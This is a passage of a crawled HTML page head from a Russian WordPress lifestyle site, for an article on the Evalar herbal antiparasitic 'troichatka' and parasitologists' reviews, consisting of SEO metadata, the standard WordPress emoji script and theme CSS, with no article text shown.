

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html
body_size: 53013
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тройчатка Эвалар: отзывы паразитологов - Сабина - женский сайт обо всем</title>
	<meta name="description" content="На территории Российской Федерации очень распространен такой препарат, как тройчатка Эвалар (отзывы паразитологов в статье), которое помогает избавиться" />
	<link rel="canonical" href="https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тройчатка Эвалар: отзывы паразитологов - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="На территории Российской Федерации очень распространен такой препарат, как тройчатка Эвалар (отзывы паразитологов в статье), которое помогает избавиться" />
	<meta property="og:url" content="https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T00:31:30+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#article","isPartOf":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Тройчатка Эвалар: отзывы паразитологов","datePublished":"2019-11-08T00:31:30+00:00","dateModified":"2019-11-08T00:31:30+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html"},"wordCount":1977,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg","articleSection":["Дом"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html","url":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html","name":"Тройчатка Эвалар: отзывы паразитологов - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#primaryimage"},"image":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg","datePublished":"2019-11-08T00:31:30+00:00","dateModified":"2019-11-08T00:31:30+00:00","description":"На территории Российской Федерации очень распространен такой препарат, как тройчатка Эвалар (отзывы паразитологов в статье), которое помогает избавиться","breadcrumb":{"@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/a4f0f09da777ae64f744de8deb8ff4da.jpg","width":500,"height":400},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/trojchatka-jevalar-otzyvy-parazitologov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Тройчатка Эвалар: отзывы паразитологов"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer 